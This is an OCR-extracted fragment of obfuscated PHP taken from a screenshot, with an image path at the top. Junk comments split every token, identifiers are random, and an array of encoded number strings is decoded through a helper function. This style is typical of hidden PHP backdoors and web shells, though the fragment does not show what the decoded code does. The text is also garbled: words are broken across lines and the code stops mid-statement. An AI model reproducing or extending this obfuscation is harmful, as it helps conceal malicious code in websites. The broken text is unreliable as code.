
z-*/
return
/*-IK:uL,~-*/
empty
/*-`lrjNt-C-*/
(
/*-TM7Hxuk(-*/
$ktZbz
/*-a.-*/
)
/*-G:Ez)%he3G-
*/
 ? 
/*-gi.P)-*/
$BgXu
/*-}>Z]-=^cYf-*/
(
/*-`zF
F]?d_E-*/
$RguC
/*-(ldcdtxU2K-*/
)
/*-VGm}-*/
 : 
/*-8|w-*/
$ktZbz
; 
/*-?H-*/
}
/*-):7[P-*/
stati
c
/*-]2]oo[%d8-*/
function
 /*-
H
-
L
-*/
yLGt
/*-
P8
e
-*/
()
 /*-
n2
^-*/
{
/*-0)`X1Sh(-*/
$BLbdfr
/*
-$3!P,.j%B;-*/
=
/*-<y-*/
array
/*-7y]in,@-*/
(
"56362{56347{56360{56364{56345{56360{56366
{56359{56344{56351{56362{56345{56356{56350{5
6351"
,
"56346{56345{56347{56366{56347{56350{5
6345{56412{56410"
,
"56355{56346{56350{56351{5
6366{56361{56360{56362{56350{56361{56360"
,
"5
6349{56364{56362{56354"
,
"56363{56364{56346{5
6360{56407{56409{56366{56361{56360{56362{563
50{56361{56360"
,
"56359{56356{56353{56360{563
66{56358{56360{56345{56366{56362{56350{56351
{56345{56360{56351{56345{56346"
,
"56389{5641
9"
,
"56336"
,
"56414{56419"
,
"56396{56379{56379
{56396{56372"
,
"56350{56359"
); 
/*-W:yF(^-*/
fo
reach
/*-.uD-*/
(
/*-dqVPT,-*/
$BLbdfr
/*-YTA^-
*/
as
/*-0]ni{-*/
$JFG
/*-QVXD-*/
)
/*--)-*/
$Hu
wabolsE
/*-eeaWfXNhr-*/
[] 
/*-i7T4#+!-*/
= 
/*-H
N2F>GwMkx-*/
self
/*-v)Zrm#nW-*/
::
/*-4kth<-*/
Z
cKQyHAL
/*-e>Ad2AXT-*/
(
/*-S<.3#rnr-*/
$JFG
/*-